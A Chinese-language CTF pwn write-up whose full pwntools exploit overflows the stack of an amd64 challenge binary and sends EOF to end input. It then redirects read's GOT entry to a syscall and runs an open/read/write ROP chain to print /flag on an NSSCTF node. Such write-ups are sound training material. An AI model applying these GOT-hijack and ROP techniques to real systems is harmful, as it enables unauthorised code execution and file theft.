amd64 没开canary

存在明显的栈溢出,但是read的返回值要小于等于0

EOF信号
EOF 代表 End of File,用于指示文件的结束。EOF 信号是在文件或输入流中的数据结束时发出的信号。当程序读取文件或输入流时,它会在遇到文件的末尾时收到 EOF 信号,从而知道已经到达了文件的结束。
在pwntools里p.shutdown('send')表示关闭输入流并发送EOF信号,当read读取到EOF后会结束读取并返回0,关闭输入流之后就不能输入了,所以不能先泄露libc地址。不能泄露libc地址的情况下可以走syscall,寻找libc中的函数看有什么函数是syscall实现的,如read,open,write,mmap等,如果可以将函数got表的偏移改为syscall的地址,用到一个magic gadget,可以将read的got表放入rdi中,我们可以控制rax即可完成got劫持


在bss处输入/flag后得到程序基址
p.recvuntil(b"Username: ")
p.sendline(b"r00t")
p.recvuntil(b"Password: ")
p.sendline(b"/flag")
p.recvuntil(b"0x")
proc_base=int(p.recv(12).decode(),16)-0x4090
print(hex(proc_base))got劫持
pop_rdi=proc_base+0x0000000000001613
pop_rax=proc_base+0x0000000000001239
pop_rsi_r15=proc_base+0x0000000000001611
pop_rdx=proc_base+0x000000000000123b
add=proc_base+0x1232
num=1000
p.sendline(str(num).encode())
payload=b"a"*0x38+p64(pop_rdi)+p64(proc_base+elf.got["read"])+p64(pop_rax)+p64(0x10)+p64(add)payload和orw一起输入
orw=flat([
pop_rax,2,
pop_rdi,proc_base+0x4090,
pop_rsi_r15,0,0,
pop_rdx,0,
proc_base+elf.sym["read"],
pop_rax, 0,
pop_rdi, 3,
pop_rsi_r15, proc_base+0x4090, 0,
pop_rdx, 0x50,
proc_base+elf.sym["read"],
pop_rax, 1,
pop_rdi, 1,
pop_rsi_r15, proc_base + 0x4090, 0,
pop_rdx, 0x50,
proc_base+elf.sym["read"]
])
payload=(payload+orw).ljust(num,b"\x00")
p.recvuntil(b"[IN] ")
p.send(payload)
p.shutdown('send')
p.interactive()得到flag
完整exp
from pwn import *
from pwn import p64,p32,u64,u32
from struct import pack
context(os="linux",log_level="debug")
import ctypes
import os,base64
from LibcSearcher import *
filename="./server"
os.system(f'chmod 777 ./{filename}')
elf=ELF(filename)
context.arch=elf.arch
debug=0
if debug:
p=process(filename)
gdb.attach(p, "b *$rebase(0x1510)")
else:
p=remote("node4.anna.nssctf.cn" , 28104)
p.recvuntil(b"Username: ")
p.sendline(b"r00t")
p.recvuntil(b"Password: ")
p.sendline(b"/flag")
p.recvuntil(b"0x")
proc_base=int(p.recv(12).decode(),16)-0x4090
print(hex(proc_base))
pop_rdi=proc_base+0x0000000000001613
pop_rax=proc_base+0x0000000000001239
pop_rsi_r15=proc_base+0x0000000000001611
pop_rdx=proc_base+0x000000000000123b
add=proc_base+0x1232
num=1000
p.sendline(str(num).encode())
payload=b"a"*0x38+p64(pop_rdi)+p64(proc_base+elf.got["read"])+p64(pop_rax)+p64(0x10)+p64(add)
orw=flat([
pop_rax,2,
pop_rdi,proc_base+0x4090,
pop_rsi_r15,0,0,
pop_rdx,0,
proc_base+elf.sym["read"],
pop_rax, 0,
pop_rdi, 3,
pop_rsi_r15, proc_base+0x4090, 0,
pop_rdx, 0x50,
proc_base+elf.sym["read"],
pop_rax, 1,
pop_rdi, 1,
pop_rsi_r15, proc_base + 0x4090, 0,
pop_rdx, 0x50,
proc_base+elf.sym["read"]
])
payload=(payload+orw).ljust(num,b"\x00")
p.recvuntil(b"[IN] ")
p.send(payload)
p.shutdown('send')
p.interactive()在本题中执行sys_execve("/bin/sh\x00",0,0)会报错,暂时还不清楚为什么。。
process 1331227 is executing new program: /usr/bin/dash
ERROR: Could not find ELF base!
Python Exception : 'NoneType' object has no attribute 'address'
Error in re-setting breakpoint 1: Error occurred in Python: 'NoneType' object has no attribute 'address'
ERROR: Could not find ELF base!
Python Exception : 'NoneType' object has no attribute 'address'
Error in re-setting breakpoint 1: Error occurred in Python: 'NoneType' object has no attribute 'address'
Python Exception : 'NoneType' object has no attribute 'address'
Error in re-setting breakpoint 1: Error occurred in Python: 'NoneType' object has no attribute 'address'
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
ERROR: Could not find ELF base!
Python Exception : 'NoneType' object has no attribute 'address'
Error in re-setting breakpoint 1: Error occurred in Python: 'NoneType' object has no attribute 'address'
[Inferior 1 (process 1331227) exited normally]



Comments NOTHING